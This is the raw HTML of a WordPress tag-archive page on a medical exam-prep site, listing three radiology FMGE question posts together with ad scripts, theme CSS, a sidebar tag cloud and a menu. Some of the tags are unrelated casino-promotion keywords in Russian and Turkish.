<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1585558212365754&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://exams.dmaedu.com/wp-content/uploads/2020/10/cropped-logo-for-DMA-EDU-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exams.dmaedu.com/wp-content/uploads/2020/10/cropped-logo-for-DMA-EDU-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exams.dmaedu.com/wp-content/uploads/2020/10/cropped-logo-for-DMA-EDU-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://exams.dmaedu.com/wp-content/uploads/2020/10/cropped-logo-for-DMA-EDU-02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}


.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:100px;}h1, .h1{font-family:Roboto;font-style:normal;}h2, .h2{font-family:Roboto;font-style:normal;}h3, .h3{font-family:Roboto;font-style:normal;}h4, .h4{font-family:Roboto;font-style:normal;}h5, .h5{font-family:Roboto;font-style:normal;}h6, .h6{font-family:Roboto;font-style:normal;}body, p{font-family:Roboto;font-style:normal;}p.big{font-family:Roboto;font-style:normal;}p.mid{font-family:Roboto;font-style:normal;}p.small{font-family:Roboto;font-style:normal;}</style></head>

<body class="archive tag tag-radiology-fmge-questions tag-226 wp-custom-logo wp-embed-responsive theme-papr woocommerce-no-js ehf-header ehf-footer ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-sticky-menu menu-open-click elementor-default elementor-kit-1112">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://exams.dmaedu.com" title="Exams DMAedu" rel="home">Exams DMAedu</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="49100" class="elementor elementor-49100">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3de0fdc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3de0fdc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a714cc8" data-id="a714cc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d43a29f elementor-widget elementor-widget-site-logo" data-id="d43a29f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://exams.dmaedu.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://exams.dmaedu.com/wp-content/uploads/elementor/thumbs/cropped-dma-edu-exam-small-1-qbaj7nod07u0xp36mqy1t3au63nermu0trb1ixxkow.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62d770e" data-id="62d770e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	<div class="papr-container">
	<div class="container">
		<div class="row theiaStickySidebar">
						<div class="col-xl-8 axil-main">
								
				<div class="papr-container-content">
											<div class="row axil-list-1">
														<div class="col-lg-12">
									<div id="post-3875" class="post-3875 post type-post status-publish format-standard has-post-thumbnail hentry category-fmge-past-paper category-radiology-fmge-questions tag-fmge-past-paper tag-fmge-questions tag-radiology-fmge-questions">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://exams.dmaedu.com/radiology-fmge-past-paper-questions/">
              <img class="m-r-xs-30" src="https://exams.dmaedu.com/wp-content/uploads/2020/11/Radiology-400x400.jpg" alt="Radiology FMGE Past Paper Questions">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a class="post-cat cat-btn" style="background:#0066e5"
                   href="https://exams.dmaedu.com/category/fmge-past-paper/">
                    FMGE Past Paper                </a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://exams.dmaedu.com/category/radiology-fmge-questions/">Radiology FMGE Questions</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://exams.dmaedu.com/radiology-fmge-past-paper-questions/" class="entry-title"
                                                      rel="bookmark">Radiology FMGE Past Paper Questions</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://exams.dmaedu.com/author/admin/"><span class="vcard author author_name"><span class="fn">DaVinci</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> November 23, 2020</li>
                
                                                                            </ul>
        </div>
                    <p>Radiology FMGE Past Paper Questions &nbsp; ​ How to Prepare Radiology for FMGE? How to Prepare Radiology for FMGE? Related Tests: OBG FMGE Past Paper</p>
        </div>
    </div>
</div>
								</div>		
															<div class="col-lg-12">
									<div id="post-3872" class="post-3872 post type-post status-publish format-standard has-post-thumbnail hentry category-fmge-image-based-questions category-radiology-fmge-questions tag-fmge-image-based-questions tag-radiology-fmge-questions">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://exams.dmaedu.com/radiology-fmge-image-based-questions/">
              <img class="m-r-xs-30" src="https://exams.dmaedu.com/wp-content/uploads/2020/11/Radiology2-400x400.jpg" alt="Radiology FMGE Image Based Questions">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://exams.dmaedu.com/category/fmge-image-based-questions/">FMGE Image Based Questions</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://exams.dmaedu.com/category/radiology-fmge-questions/">Radiology FMGE Questions</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://exams.dmaedu.com/radiology-fmge-image-based-questions/" class="entry-title"
                                                      rel="bookmark">Radiology FMGE Image Based Questions</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://exams.dmaedu.com/author/admin/"><span class="vcard author author_name"><span class="fn">DaVinci</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> November 23, 2020</li>
                
                                                                            </ul>
        </div>
                    <p>Radiology FMGE Image Based Questions &nbsp; ​ How to Prepare Radiology for FMGE? How to Prepare Radiology for FMGE? Related Tests: </p>
        </div>
    </div>
</div>
								</div>		
															<div class="col-lg-12">
									<div id="post-3869" class="post-3869 post type-post status-publish format-standard has-post-thumbnail hentry category-fmge-case-based-questions category-radiology-fmge-questions tag-fmge-case-based-questions tag-fmge-questions tag-radiology-fmge-questions">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://exams.dmaedu.com/radiology-fmge-case-based-questions/">
              <img class="m-r-xs-30" src="https://exams.dmaedu.com/wp-content/uploads/2020/11/Radiology-FMGE-Case-Based-Questions-400x400.jpg" alt="Radiology FMGE Case Based Questions">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://exams.dmaedu.com/category/fmge-case-based-questions/">FMGE Case Based Questions</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://exams.dmaedu.com/category/radiology-fmge-questions/">Radiology FMGE Questions</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://exams.dmaedu.com/radiology-fmge-case-based-questions/" class="entry-title"
                                                      rel="bookmark">Radiology FMGE Case Based Questions</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://exams.dmaedu.com/author/admin/"><span class="vcard author author_name"><span class="fn">DaVinci</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> November 23, 2020</li>
                
                                                                            </ul>
        </div>
                    <p>Radiology FMGE Case Based Questions &nbsp; ​ How to Prepare Radiology for FMGE? How to Prepare Radiology for FMGE? Related Tests: </p>
        </div>
    </div>
</div>
								</div>		
													</div>					
										
									</div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1585558212365754"
     crossorigin="anonymous"></script>
<!-- Display Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1585558212365754"
     data-ad-slot="2069970464"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>	
			</div>
			<div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1585558212365754"
     crossorigin="anonymous"></script>
<!-- Display Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1585558212365754"
     data-ad-slot="2069970464"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		<div id="text-3" class="widget widget_text widgets-sidebar"><div class="widget-title"><h3>Text Widget</h3></div>			<div class="textwidget"><p>Praesent et tempus diam. Donec ac nulla eget velit luctus commodo. Pellentesque ultrices feugiat lacus. Vivamus eleifend justo at augue sollicitudin luctus. Aenean ullamcorper eldor volutpat aliquet.</p>
</div>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud widgets-sidebar"><div class="widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://exams.dmaedu.com/tag/anatomy/" class="tag-cloud-link tag-link-178 tag-link-position-1" style="font-size: 8pt;" aria-label="Anatomy (1 item)">Anatomy</a>
<a href="https://exams.dmaedu.com/tag/anatomy-fmge-questions/" class="tag-cloud-link tag-link-213 tag-link-position-2" style="font-size: 15.295774647887pt;" aria-label="Anatomy FMGE Questions (10 items)">Anatomy FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/aviator-india-game/" class="tag-cloud-link tag-link-566 tag-link-position-3" style="font-size: 8pt;" aria-label="aviator india game (1 item)">aviator india game</a>
<a href="https://exams.dmaedu.com/tag/bio-chemistry-fmge-questions/" class="tag-cloud-link tag-link-188 tag-link-position-4" style="font-size: 9.7746478873239pt;" aria-label="Bio Chemistry FMGE Questions (2 items)">Bio Chemistry FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/casino-sitesi/" class="tag-cloud-link tag-link-567 tag-link-position-5" style="font-size: 8pt;" aria-label="casino sitesi (1 item)">casino sitesi</a>
<a href="https://exams.dmaedu.com/tag/dermatology-fmge-questions/" class="tag-cloud-link tag-link-210 tag-link-position-6" style="font-size: 9.7746478873239pt;" aria-label="Dermatology FMGE Questions (2 items)">Dermatology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/ent-fmge-questions/" class="tag-cloud-link tag-link-204 tag-link-position-7" style="font-size: 9.7746478873239pt;" aria-label="ENT FMGE Questions (2 items)">ENT FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/fmge-case-based-questions/" class="tag-cloud-link tag-link-209 tag-link-position-8" style="font-size: 16.676056338028pt;" aria-label="FMGE Case Based Questions (14 items)">FMGE Case Based Questions</a>
<a href="https://exams.dmaedu.com/tag/fmge-image-based-questions/" class="tag-cloud-link tag-link-217 tag-link-position-9" style="font-size: 16.676056338028pt;" aria-label="FMGE Image Based Questions (14 items)">FMGE Image Based Questions</a>
<a href="https://exams.dmaedu.com/tag/fmge-past-paper/" class="tag-cloud-link tag-link-21 tag-link-position-10" style="font-size: 17.169014084507pt;" aria-label="FMGE Past Paper (16 items)">FMGE Past Paper</a>
<a href="https://exams.dmaedu.com/tag/fmge-questions/" class="tag-cloud-link tag-link-179 tag-link-position-11" style="font-size: 22pt;" aria-label="FMGE Questions (52 items)">FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/fsm-fmge-questions/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 9.7746478873239pt;" aria-label="FSM FMGE Questions (2 items)">FSM FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/general-medicine-fmge-questions/" class="tag-cloud-link tag-link-198 tag-link-position-13" style="font-size: 9.7746478873239pt;" aria-label="General Medicine FMGE Questions (2 items)">General Medicine FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/important-medical-day/" class="tag-cloud-link tag-link-268 tag-link-position-14" style="font-size: 8pt;" aria-label="Important Medical Day (1 item)">Important Medical Day</a>
<a href="https://exams.dmaedu.com/tag/medical-day/" class="tag-cloud-link tag-link-269 tag-link-position-15" style="font-size: 8pt;" aria-label="Medical Day (1 item)">Medical Day</a>
<a href="https://exams.dmaedu.com/tag/microbiology-fmge-questions/" class="tag-cloud-link tag-link-183 tag-link-position-16" style="font-size: 9.7746478873239pt;" aria-label="Microbiology FMGE Questions (2 items)">Microbiology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-biology-questions/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 10.957746478873pt;" aria-label="NEET Biology Questions (3 items)">NEET Biology Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-chemistry-questions/" class="tag-cloud-link tag-link-252 tag-link-position-18" style="font-size: 9.7746478873239pt;" aria-label="NEET Chemistry Questions (2 items)">NEET Chemistry Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-graphic-based-questions/" class="tag-cloud-link tag-link-256 tag-link-position-19" style="font-size: 9.7746478873239pt;" aria-label="NEET Graphic Based Questions (2 items)">NEET Graphic Based Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-physics-graphic-based-questions/" class="tag-cloud-link tag-link-266 tag-link-position-20" style="font-size: 8pt;" aria-label="NEET Physics Graphic Based Questions (1 item)">NEET Physics Graphic Based Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-physics-questions/" class="tag-cloud-link tag-link-244 tag-link-position-21" style="font-size: 10.957746478873pt;" aria-label="NEET Physics Questions (3 items)">NEET Physics Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-questions/" class="tag-cloud-link tag-link-231 tag-link-position-22" style="font-size: 13.915492957746pt;" aria-label="NEET Questions (7 items)">NEET Questions</a>
<a href="https://exams.dmaedu.com/tag/neet-sample-questions-and-answers/" class="tag-cloud-link tag-link-264 tag-link-position-23" style="font-size: 8pt;" aria-label="NEET sample questions and answers (1 item)">NEET sample questions and answers</a>
<a href="https://exams.dmaedu.com/tag/obg-fmge-questions/" class="tag-cloud-link tag-link-181 tag-link-position-24" style="font-size: 10.957746478873pt;" aria-label="OBG FMGE Questions (3 items)">OBG FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/ophthalmology-fmge-questions/" class="tag-cloud-link tag-link-194 tag-link-position-25" style="font-size: 10.957746478873pt;" aria-label="Ophthalmology FMGE Questions (3 items)">Ophthalmology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/orthopedic-fmge-questions/" class="tag-cloud-link tag-link-200 tag-link-position-26" style="font-size: 10.957746478873pt;" aria-label="Orthopedic FMGE Questions (3 items)">Orthopedic FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/pathology-fmge-questions/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.957746478873pt;" aria-label="Pathology FMGE Questions (3 items)">Pathology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/pediatrics-fmge-questions/" class="tag-cloud-link tag-link-212 tag-link-position-28" style="font-size: 9.7746478873239pt;" aria-label="Pediatrics FMGE Questions (2 items)">Pediatrics FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/pharmacology-fmge-questions/" class="tag-cloud-link tag-link-186 tag-link-position-29" style="font-size: 9.7746478873239pt;" aria-label="Pharmacology FMGE Questions (2 items)">Pharmacology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/physiology-fmge-questions/" class="tag-cloud-link tag-link-223 tag-link-position-30" style="font-size: 9.7746478873239pt;" aria-label="Physiology FMGE Questions (2 items)">Physiology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/plab-1/" class="tag-cloud-link tag-link-296 tag-link-position-31" style="font-size: 9.7746478873239pt;" aria-label="PLAB 1 (2 items)">PLAB 1</a>
<a href="https://exams.dmaedu.com/tag/premium-fmge-test-and-video/" class="tag-cloud-link tag-link-220 tag-link-position-32" style="font-size: 9.7746478873239pt;" aria-label="Premium FMGE Test and Video (2 items)">Premium FMGE Test and Video</a>
<a href="https://exams.dmaedu.com/tag/premium-fmge-test-and-video-lectures/" class="tag-cloud-link tag-link-218 tag-link-position-33" style="font-size: 15.985915492958pt;" aria-label="Premium FMGE Test and Video Lectures (12 items)">Premium FMGE Test and Video Lectures</a>
<a href="https://exams.dmaedu.com/tag/psm-fmge-questions/" class="tag-cloud-link tag-link-190 tag-link-position-34" style="font-size: 10.957746478873pt;" aria-label="PSM FMGE Questions (3 items)">PSM FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/psychiatry/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 8pt;" aria-label="Psychiatry (1 item)">Psychiatry</a>
<a href="https://exams.dmaedu.com/tag/radiology-fmge-questions/" class="tag-cloud-link tag-link-226 tag-link-position-36" style="font-size: 10.957746478873pt;" aria-label="Radiology FMGE Questions (3 items)">Radiology FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/surgery-fmge-questions/" class="tag-cloud-link tag-link-211 tag-link-position-37" style="font-size: 9.7746478873239pt;" aria-label="Surgery FMGE Questions (2 items)">Surgery FMGE Questions</a>
<a href="https://exams.dmaedu.com/tag/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4-%d0%b1%d0%b5%d0%b7-%d0%be%d1%82%d1%8b%d0%b3%d1%80%d1%8b%d1%88%d0%b0/" class="tag-cloud-link tag-link-559 tag-link-position-38" style="font-size: 8pt;" aria-label="Промокод без отыгрыша (1 item)">Промокод без отыгрыша</a>
<a href="https://exams.dmaedu.com/tag/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4-%d0%b1%d0%b5%d0%b7-%d0%be%d1%82%d1%8b%d0%b3%d1%80%d1%8b%d1%88%d0%b0-2025/" class="tag-cloud-link tag-link-560 tag-link-position-39" style="font-size: 8pt;" aria-label="Промокод без отыгрыша 2025 (1 item)">Промокод без отыгрыша 2025</a>
<a href="https://exams.dmaedu.com/tag/%d0%b3%d1%80%d1%83%d0%b7%d0%be%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%be%d0%b7%d0%ba%d0%b8-%d0%ba%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d1%87%d1%83%d0%b3/" class="tag-cloud-link tag-link-587 tag-link-position-40" style="font-size: 8pt;" aria-label="грузоперевозки Кременчуг (1 item)">грузоперевозки Кременчуг</a>
<a href="https://exams.dmaedu.com/tag/%d0%b4%d1%80%d0%b0%d0%b3%d0%be%d0%bd-%d0%bc%d0%b0%d0%bd%d0%b8-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5/" class="tag-cloud-link tag-link-577 tag-link-position-41" style="font-size: 8pt;" aria-label="драгон мани зеркало рабочее (1 item)">драгон мани зеркало рабочее</a>
<a href="https://exams.dmaedu.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-7%d0%ba-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/" class="tag-cloud-link tag-link-584 tag-link-position-42" style="font-size: 8pt;" aria-label="казино 7К на деньги (1 item)">казино 7К на деньги</a>
<a href="https://exams.dmaedu.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/" class="tag-cloud-link tag-link-561 tag-link-position-43" style="font-size: 8pt;" aria-label="казино на деньги (1 item)">казино на деньги</a>
<a href="https://exams.dmaedu.com/tag/%d1%81%d0%b0%d0%b9%d1%82-cat-casino/" class="tag-cloud-link tag-link-572 tag-link-position-44" style="font-size: 9.7746478873239pt;" aria-label="сайт Cat Casino (2 items)">сайт Cat Casino</a>
<a href="https://exams.dmaedu.com/tag/%d1%81%d0%bb%d0%be%d1%82%d1%8b-%d1%81-%d0%b2%d1%8b%d0%b2%d0%be%d0%b4%d0%be%d0%bc-%d0%b4%d0%b5%d0%bd%d0%b5%d0%b3/" class="tag-cloud-link tag-link-581 tag-link-position-45" style="font-size: 8pt;" aria-label="слоты с выводом денег (1 item)">слоты с выводом денег</a></div>
</div><div id="nav_menu-7" class="widget widget_nav_menu widgets-sidebar"><div class="widget-title"><h3>World</h3></div></div><div id="nav_menu-2" class="widget widget_nav_menu widgets-sidebar"><div class="widget-title"><h3>Menu</h3></div><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://exams.dmaedu.com/?page_id=109">Home</a></li>
<li id="menu-item-2914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2914"><a href="https://exams.dmaedu.com/category/fmge-past-paper/">FMGE Exams</a>
<ul class="sub-menu">
	<li id="menu-item-5967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5967"><a href="https://exams.dmaedu.com/category/fmge-case-based-questions/">FMGE Case Based Questions</a></li>
	<li id="menu-item-5968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5968"><a href="https://exams.dmaedu.com/category/fmge-past-paper/">FMGE Past Paper</a></li>
	<li id="menu-item-5969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5969"><a href="https://exams.dmaedu.com/category/fmge-image-based-questions/">FMGE Image Based Questions</a></li>
</ul>
</li>
<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5970"><a href="https://exams.dmaedu.com/category/flash-card/">Flash Card</a>
<ul class="sub-menu">
	<li id="menu-item-5971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5971"><a href="https://exams.dmaedu.com/category/flash-card/anatomy/">Anatomy</a></li>
	<li id="menu-item-5972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5972"><a href="https://exams.dmaedu.com/category/flash-card/anesthesiology/">ANESTHESIOLOGY</a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5973"><a href="https://exams.dmaedu.com/category/flash-card/biochemistry/">Biochemistry</a></li>
</ul>
</li>
<li id="menu-item-5974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5974"><a href="https://exams.dmaedu.com/category/neet-questions/">NEET UG</a>
<ul class="sub-menu">
	<li id="menu-item-5977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5977"><a href="https://exams.dmaedu.com/category/neet-biology-questions/">NEET Biology Questions</a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5978"><a href="https://exams.dmaedu.com/category/neet-biology-simple-recall-fact-based-questions/">NEET Biology Simple Recall / Fact Based Questions</a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5979"><a href="https://exams.dmaedu.com/category/neet-biology-simple-recall-based-questions/">NEET Biology Simple Recall Based Questions</a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5980"><a href="https://exams.dmaedu.com/category/neet-biology-statement-based-questions/">NEET Biology Statement Based Questions</a></li>
	<li id="menu-item-5981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5981"><a href="https://exams.dmaedu.com/category/neet-chemistry-fact-based-questions/">NEET Chemistry Fact Based Questions</a></li>
	<li id="menu-item-5982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5982"><a href="https://exams.dmaedu.com/category/neet-chemistry-graphic-based-questions/">NEET Chemistry Graphic Based Questions</a></li>
	<li id="menu-item-5983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5983"><a href="https://exams.dmaedu.com/category/neet-chemistry-questions/">NEET Chemistry Questions</a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5984"><a href="https://exams.dmaedu.com/category/neet-chemistry-simple-recall-fact-based-questions/">NEET Chemistry Simple Recall / Fact Based Questions</a></li>
	<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5985"><a href="https://exams.dmaedu.com/category/neet-chemistry-simple-recall-questions/">NEET Chemistry Simple Recall Questions</a></li>
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5986"><a href="https://exams.dmaedu.com/category/neet-graphic-based-questions/">NEET Graphic Based Questions</a></li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5987"><a href="https://exams.dmaedu.com/category/neet-matching-type-questions/">NEET Matching Type Questions</a></li>
